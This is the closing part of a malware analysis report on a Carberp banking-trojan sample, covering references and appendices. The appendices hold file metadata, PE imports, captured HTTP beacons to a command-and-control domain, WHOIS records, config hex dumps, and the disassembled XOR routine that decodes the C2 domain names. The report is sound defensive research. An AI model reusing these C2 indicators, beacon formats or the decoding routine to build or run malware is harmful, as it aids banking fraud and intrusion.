Our thanks go out to the people of the Security & Privacy department of Deloitte Amstelveen for making us feel welcome, especially to Thijs Bosschert for his supervision and sharing his expertise during this research, Henri Hambartsumyan for his guidance in the project and Daan Muller for helping us acquire the testing equipment.

We also thank Tarik El-Yassem, Jaap van Ginkel and Niels Sijm for providing us with the network infrastructure and help during our project.## References

[1] SANS Institute, malware analysis: An introduction. Accessed: 31/01/2013. [Online]. Available: http://www.sans.org/reading_room/whitepapers/malicious/malware-analysis-introduction_2103

[2] Kris Kendall, Mandiant Coorporation. Practical malware analysis. Accessed: 31/01/2013. [Online]. Available: http://www.blackhat.com/presentations/bh-dc-07/Kendall_McMillan/Paper/bh-dc-07-Kendall_McMillan-WP.pdf

[3] Rick Flores. Malware reverse engineering part 1. static analysis. Accessed: 31/01/2013. [Online]. Available: http://www.exploit-db.com/download_pdf/18387/

[4] Xiang Fu. Malware analysis tutorials: a reverse engineering approach. Accessed: 31/01/2013. [Online]. Available: http://fumalwareanalysis.blogspot.com/p/malware-analysis-tutorials-reverse.html?m=1

[5] M. Egele et al., "A survey on automated dynamic malware-analysis techniques and tools," *ACM Comput. Surv.*, vol. 44, no. 2, pp. 6:1–6:42, Mar. 2008. [Online]. Available: http://doi.acm.org/10.1145/2089125.2089126

[6] IOActive, inc. Reversal and analysis of zeus and spyeye banking trojans. Accessed: 31/01/2013. [Online]. Available: http://www.ioactive.com/pdfs/ZeusSpyEyeBankingTrojanAnalysis.pdf

[7] AhnLab ASEC. Malware analysis: Citadel. Accessed: 31/01/2013. [Online]. Available: http://seifreed.es/docs/Citadel%20Trojan%20Report_eng.pdf

[8] Trusteer Fraud Prevention Center. Under the hood of carberp: Malware & configuration analysis. Accessed: 31/01/2013. [Online]. Available: landing2.trusteer.com/sites/default/files/Carberp_Analysis.pdf

[9] Marco Giuliani, Andrea Allievi, Prevx. Carberp - a modular information stealing trojan. Accessed: 31/01/2013. [Online]. Available: http://pxnow.prevx.com/content/blog/carberp-a_modular_information_stealing_trojan.pdf

[10] A. Metrosov et al. Win32/carberp: When youre in a black hole, stop digging. Accessed: 31/01/2013. [Online]. Available: http://go.eset.com/us/resources/white-papers/carberp.pdf

[11] C.H. Malin, E. Casey and J.M.Aquilina, *Malware Forensics, Field Guide for Windows Systems*, 1st ed. Syngress, 2012.[12] Nick Harbour, Mandiant Coorporation. Stealth secrets of the malware ninjas. Accessed: 31/01/2013. [Online]. Available: http://craigchamberlain.com/library/blackhat-2007/Harbour/Presentation/bh-usa-07-harbour.pdf

[13] Matt Pietrek. An in-depth look into the win32 portable executable file format. Accessed: 31/01/2013. [Online]. Available: http://msdn.microsoft.com/en-us/magazine/cc301805.aspx

[14] C.H. Malin, E. Casey and J.M.Aquilina, *Malware Forensics, Field Guide for Windows Systems*, 1st ed. Syngress, 2012, pp. 98–125.# Appendices

## A ExifTool output

```
ExifTool Version Number         : 9.16
File Name                       : a574fc3d97149bcbf8bdccd5a8a73951.exe
Directory                       : carpberp/carpberp
File Size                       : 212 kB
File Modification Date/Time     : 2012:12:22 15:31:32+01:00
File Access Date/Time           : 2013:02:01 15:20:56+01:00
File Creation Date/Time         : 2013:01:16 11:09:05+01:00
File Permissions                : rw-rw-rw-
File Type                       : Win32 EXE
MIME Type                       : application/octet-stream
Machine Type                    : Intel 386 or later, and compatibles
Time Stamp                      : 2011:03:26 08:06:26+01:00
PE Type                         : PE32
Linker Version                  : 11.0
Code Size                       : 29184
Initialized Data Size           : 187392
Uninitialized Data Size         : 0
Entry Point                     : 0x3f88
OS Version                      : 5.1
Image Version                   : 0.0
Subsystem Version               : 5.1
Subsystem                       : Windows GUI
Warning                         : Error processing PE data dictionary
```## B Microsoft COFF Binary File Dumper output

```
Microsoft (R) COFF/PE Dumper Version 10.00.30319.01
Copyright (C) Microsoft Corporation.  All rights reserved.

Dump of file a574fc3d97149bcbf8bdccd5a8a73951.exe

File Type: EXECUTABLE IMAGE

  Section contains the following imports:

    USER32.dll
                40B2B4 Import Address Table
                40C050 Import Name Table
                     0 time date stamp
                     0 Index of first forwarder reference

                  165 GetParent

    KERNEL32.dll
                40B2BC Import Address Table
                40C058 Import Name Table
                     0 time date stamp
                     0 Index of first forwarder reference

                  542 lstrcmpW

    SHLWAPI.dll
                40B2C4 Import Address Table
                40C060 Import Name Table
                     0 time date stamp
                     0 Index of first forwarder reference

                    A ChrCmpIW

  Summary

        1000 .FIVE
        1000 .SOME
        1000 .WARM
       45000 .data
        1000 .reloc
       22000 .rsrc
        8000 .text
```# C HTTP network traffic

```
POST /gydbqgecpvbfmdwprlwxjzyuxudmsownoyyztvjolwtqeqobscadlasebszbb.inc HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; .NET4.0C; .NET4.0E)
Host: defeatswirly1.net
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 62

gax=gDmwVionmhE5Hsu4IIsVcq36jg%2B5ZsVoWDK%2FDuSaQ9pX9PYYE8C%3D
```

```
POST /kutdcdenpp.pif HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; .NET4.0C; .NET4.0E)
Host: defeatswirly1.net
Connection: close
Accept-Encoding:
Content-Length: 132
Content-Type: application/x-www-form-urlencoded

dsx=uGYU%2BS%2B%2B7fDQntyto3z9UUY7F3P8ekcnwJ%2F5IobjY69fyJ7W9EE1
vo2FO9Fu3QvooyHBaUOazm2xyktyiobRf4j%2FabvPAQDBeU1sjet0iBjZczMSyFN%3D
```

```
POST /tfgqzorx.db HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; .NET4.0C; .NET4.0E)
Host: defeatswirly1.net
Connection: close
Accept-Encoding:
Content-Length: 79
Content-Type: application/x-www-form-urlencoded

bfsuzr=0UlZL6Tx3CI19vs09%2F5I0rC8SjqGI2JlJX%2BvmmFArCfdLwDc5akNHEn6NwOxIM%3D%3D
```## D WHOIS data

Whois information as seen on `http://www.whoismind.com/whois/defeatswirly.net.html`, February 3rd, 2013, as to show the original WHOIS information before the domain was sinkholed.

```
Domain-name:  defeatswirly.net
Similar-domains: defeatswirly.com     defeatswirly.org
Domain-ip: 91.238.83.46     Russian Federation
Domain-tld: NET (Top Level Domain)
Domain-locked: LOCKED
Creation date:  2012-11-29   (2 months)
Last update:  2012-11-29
Expiration date:  2013-11-29
Nameservers:
DNS1.8DOMAINDNS.COM      0.0.0.0
DNS2.8DOMAINDNS.COM      0.0.0.0
Domain record: Domain Name: DEFEATSWIRLY.NET
Registrar: INTERNET.BS CORP.
Whois Server: whois.internet.bs
Referral URL: http://www.internet.bs
Name Server: DNS1.8DOMAINDNS.COM
Name Server: DNS2.8DOMAINDNS.COM
Status: clientTransferProhibited
Updated Date: 29-nov-2012
Creation Date: 29-nov-2012
Expiration Date: 29-nov-2013

Registrant
Skip Pickles
Email: skip_pickles5448@netnoir.net
9906 Briar Ridge Dr
78748 Austin
United States
Tel: +1.0364958443
```# E Config file contents

## E.1 3E4RkCw6Ar8.dat

```
00000000h: 64
```

## E.2 klpclst.dat

```
00000000h: B2 E7 F2 56 01 00 00 00
```

## E.3 mnhslst3.dat

```
00000000h: CD 87 5E FA 01 00 00 00 00 00 00 00 00 00 00 00
00000010h: CA 87 8E 2A 3D 8D 54 54 00 00 00 00 00 00 00 00
00000020h: 10 00 00 00 69 63 01 E9 F8 26 08 F7 EC 3C B3 7D
00000030h: 2F 44 66 3C CA 87 8E 2A 5F 56 44 D2 00 00 00 00
00000040h: 00 00 00 00 11 00 00 00 69 63 01 E9 F8 26 08 F7
00000050h: EC 3C B3 7D 30 04 6D 2D A9 CA 87 8E 2A 5F 56 44
00000060h: E2 00 00 00 00 00 00 00 00 11 00 00 00 69 63 01
00000070h: E9 F8 26 08 F7 EC 3C B3 7D 33 04 6D 2D A9
```# F Config file decoding

## F.1 Assembly code

```
Address    Hex dump         Command
0009E920    8A16            MOV DL,BYTE PTR DS:[ESI]
0009E922    33DB            XOR EBX,EBX
0009E924    84D2            TEST DL,DL
0009E926    74 16           JE SHORT 0009E93E
0009E928    8B4D 0C         MOV ECX,DWORD PTR SS:[EBP+0C]
0009E92B    03C8            ADD ECX,EAX
0009E92D    8A45 FC         MOV AL,BYTE PTR SS:[EBP-4]
0009E930    F6EB            IMUL BL
0009E932    02C2            ADD AL,DL
0009E934    3001            XOR BYTE PTR DS:[ECX],AL
0009E936    43              INC EBX
0009E937    8A1433          MOV DL,BYTE PTR DS:[ESI+EBX]
0009E93A    84D2            TEST DL,DL
0009E93C  ^ 75 EF           JNE SHORT 0009E92D
0009E93E    8B45 FC         MOV EAX,DWORD PTR SS:[EBP-4]
0009E941    40              INC EAX
0009E942    8945 FC         MOV DWORD PTR SS:[EBP-4],EAX
0009E945    3B45 10         CMP EAX,DWORD PTR SS:[EBP+10]
0009E948  ^ 72 D6           JB SHORT 0009E920
```

## F.2 Encoded/decoded config data

Input data:

```
69 63 01 E9 F8 26 08 F7 EC 3C B3 7D 2F 44 66 3C
69 63 01 E9 F8 26 08 F7 EC 3C B3 7D 30 04 6D 2D A9
69 63 01 E9 F8 26 08 F7 EC 3C B3 7D 33 04 6D 2D A9
```

Output data:

```
64 65 66 65 61 74 73 77 69 72 6C 79 2E 6E 65 74       defeatswirly.net
64 65 66 65 61 74 73 77 69 72 6C 79 31 2E 6E 65 74    defeatswirly1.net
64 65 66 65 61 74 73 77 69 72 6C 79 32 2E 6E 65 74    defeatswirly2.net
```